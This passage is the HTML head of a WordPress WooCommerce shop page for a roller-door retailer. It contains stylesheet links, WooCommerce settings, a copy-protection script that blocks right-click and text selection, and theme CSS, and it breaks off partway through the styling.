<link rel='stylesheet' id='rehubicons-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/iconstyle.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhajaxsearch-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/ajaxsearch.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhelementor-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/elementor.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rehub-woocommerce-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/woocommerce.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhslidingpanel-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/slidingpanel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rhquantity-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/quantity.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cuacuonchinhhang.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743417085' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cuacuonchinhhang.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743417106' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/cuacuonchinhhang.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3a6e405738ff14bb5ccdca64be74e3df","fragment_name":"wc_fragments_3a6e405738ff14bb5ccdca64be74e3df","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://cuacuonchinhhang.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cuacuonchinhhang.com/wp-json/wp/v2/tags/342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuacuonchinhhang.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.0.5" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link rel="preload" href="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> @media (min-width:1025px){header .logo-section{padding:10px 0;}}nav.top_menu > ul > li > a{font-size:10px}nav.top_menu > ul > li > a{text-transform:uppercase;}.dl-menuwrapper li a,nav.top_menu > ul > li > a,#re_menu_near_logo li,#re_menu_near_logo li{font-family:"Roboto",trebuchet ms !important;font-weight:normal;font-style:normal;}:root{--rehub-nav-font:Roboto;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Roboto",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:normal;}:root{--rehub-head-font:Roboto;}.priced_block .btn_offer_block,.rh-deal-compact-btn,.wpsm-button.rehub_main_btn,.woocommerce div.product p.price,.btn_more,input[type="submit"],input[type="button"],input[type="reset"],.vc_btn3,.re-compare-destin.wpsm-button,.rehub-btn-font,.vc_general.vc_btn3,.woocommerce a.woo_loop_btn,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button,.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,#buddypress button.submit,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme:not(.dashicons),.dokan-btn-theme:not(.dashicons),.woocommerce .single_add_to_cart_button,.woocommerce .woo-button-area .masked_coupon,.woocommerce .summary .price,.wvm_plan,.wp-block-button .wp-block-button__link,.widget_merchant_list .buttons_col a{font-family:"Roboto",trebuchet ms;font-style:normal;font-weight:normal;}:root{--rehub-btn-font:Roboto;}.sidebar,.rehub-body-font,body{font-family:"Roboto",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Roboto;}header .main-nav,.main-nav.dark_style,.header_one_row .main-nav{background:none repeat scroll 0 0 #e50606!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}.header_top_wrap{background:none repeat scroll 0 0 #050a98!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#ffffff !important;}.header-top .top-nav li{border:none !important;}nav.top_menu > ul > li > a{color:#ffffff !important;}nav.top_menu > ul > li > a:hover{box-shadow:none;}.responsive_nav_wrap{background:none repeat scroll 0 0 #ffffff!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}.responsive_nav_wrap .user-ava-intop:after,.dl-menuwrapper button i,.responsive_nav_wrap .rh-header-icon{color:#0146a8 !important;}.dl-menuwrapper button svg line{stroke:#0146a8 !important;}#rhNavToolWrap{background:none repeat scroll 0 0 #ffffff!important;}#rhNavToolWrap .user-ava-intop:after,#rhNavToolbar .rh-header-icon{color:#0146a8 !important;}.footer-bottom{background-color:#050a98 !important}.footer-bottom .footer_widget{border:none !important} .widget .title:after{border-bottom:2px solid #0949cb;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#0949cb;}.wpsm_promobox.rehub_promobox{border-left-color:#0949cb!important;}.color_link{color:#0949cb !important;}.featured_slider:hover .score,article.post .wpsm_toplist_heading:before{border-color:#0949cb;}.btn_more:hover,.tw-pagination .current{border:1px solid #0949cb;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #0949cb;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #0949cb inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #0949cb;}.rething_item a.cat{border-bottom-color:#0949cb}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #0949cb;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #0949cb;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#0949cb !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#0949cb;}@media (max-width:767px){.postNavigation .postnavprev{background:#0949cb;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#0949cb;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000} .price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,.rh_post_layout_big_offer .priced_block .btn_offer_block,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,.rate-bar-bar,.rate-bar,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,.head_search .search-form,.head_search form.search-form input[type="text"],form.search-form input[type="text"]{border-radius:100px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:100px 0 0 100px;}form.search-form [type="submit"]{border-radius:0 100px 100px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 100px 100px 0;}.rtl form.search-form [type="submit"]{border-radius:100px 0 0 100px;}.woocommerce .products.grid_woo .product,.rh_offer_list .offer_thumb .deal_img_wrap,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.grid_onsale,.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.wpsm-button,#buddypress div.item-list-tabs ul li a,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:5px}.news-community,.review-top .overall-score,.rate_bar_wrap,.rh_offer_list,.woo-tax-logo,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:8px}.review-top .overall-score span.overall-text{border-radius:0 0 8px 8px}.coupon_btn:before{display:none;}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #ff1d00 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(255,29,0,0.25) !important;border-radius:100px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #ff1d00 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(255,29,0,0.35) !important;}.rehub_offer_coupon:hover{border:1px dashed #ff1d00;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#ff1d00}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#ff1d00 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #ff1d00 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#ff1d00;border:1px solid #ff1d00;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#ff1d00;border:1px solid #ff1d00;}.rething_button .btn_more{border:1px solid #ff1d00;color:#ff1d00;}.rething_button .priced_block.block_btnblock .price_count{color:#ff1d00;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#ff1d00 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#ff1d00;}.rehub-svg-btn-stroke svg{stroke:#ff1d00;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #ff1d00}}:root{--rehub-main-color:#0949cb;--rehub-sec-color:#000000;--rehub-main-btn-bg:#ff1d00;--rehub-link-color:#0949cb;}.compare-full-thumbnails a{width:18%;}@media (min-width:1400px){nav.top_menu > ul > li.vertical-menu > ul > li.inner-700 > .sub-menu{min-width:850px;}.postimagetrend.two_column .wrap img{min-height:120px}.postimagetrend.two_column .wrap{height:120px}.rh-boxed-container .rh-outer-wrap{width:1380px}body{--wp--style--global--wide-size:1330px}.rh-container,.content{width:1330px;}.calcposright{right:calc((100% - 1330px)/2);}.rtl .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1330px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > 